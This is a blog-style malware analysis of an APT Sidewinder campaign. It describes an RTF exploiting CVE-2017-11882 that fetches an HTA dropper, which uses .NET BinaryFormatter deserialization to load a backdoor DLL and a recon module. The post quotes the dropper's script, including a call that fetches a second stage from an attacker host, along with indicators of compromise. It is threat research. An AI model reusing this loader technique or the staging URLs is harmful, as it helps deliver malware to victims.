At the lasted analysis, we have found a modification of ttps for the Sidewinder.
The server where is the hta file to install the backdoor was a test server.
Effectively, a new hta file is up and downloaded by an rtf file exploiting the cve 2017–11882.(9001056791a03ec998f26805d462bc2ca336b2c3aeac2e210f73ff841dfe3eec, the same of the lasted analysis).
Now the dropper uses a .NET serialization to execute different modules.
the first test by the hta file if the version of .NET.
Set oReg = GetObject(“winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv”)
If oReg.EnumKey(HKEY_LOCAL_MACHINE, “SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\”, “”, “”) = 0 Then
readFromRegistry = “v4.0.30319”
Else
readFromRegistry = “v2.0.50727”
End If
In the second part, there is a deserialization of .NET object to execute different commands.
var stm = base64ToStream(so)
var fmt = new ActiveXObject(‘System.Runtime.Serialization.For’ + ‘matters.Binary.BinaryFormatter’);
var al = new ActiveXObject(‘System.Collections.ArrayList’);
var d = fmt.Deserialize_2(stm);
al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(ec);
o.work(ad, “-1”, “5272”, x,aUrl,”http://cdn-list.net/zqRwY5aPlgJu60xjqJIwnBPnwmqZhdNADQ50VpIy/-1/5272/93ac92b9/image");
the object so is a binary object .NET
so is encoded in base64. After decoding, you have a blob of .Net object with a pe embedded.
pe embeddedThis PE is an dll .NET. It’s possible to use dnspy to decompile the code.
You find the function work used in the hta file.
The work function install the persistence of the backdoor.

the function installs the backdoor in C:\ProgramData\Srvstr2.0\dat to copy cmdl32.exe and decompresses and decodes the object da in the hta file. this object is an dll of the backdoor of APT Sidewinder and modify the dll file to makes a side loading of the backdoor.
A second file hta is downloaded in hxxp://cdn-list.net/zqRwY5aPlgJu60xjqJIwnBPnwmqZhdNADQ50VpIy/-1/5272/93ac92b9/image
If avast is installed on the computer, the loader exist.

It’s a same idea like the first hta file. The .NET assembly deserialized is a module recon to fingerprint the computer.
The result is posted by a json file.
the user agent is “Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.56)”
all execution of the loader can be found here
Conclusion
APT Sidewinder has complicated the loader to stop the malware analyzers to use .NET serialized object. This technique has described by Etienne Stalmans https://gist.github.com/staaldraad/7a2106812139ecf90335f510d9d9119e
So APT sidewinder uses opensource technics to complexify the attribution. This technics is used by redteamers so it’s very possible the people of APT Sidewinder are worked for a readteam society.
Article Link: APT Sidewinder complicates theirs malwares | by Sebdraven | Medium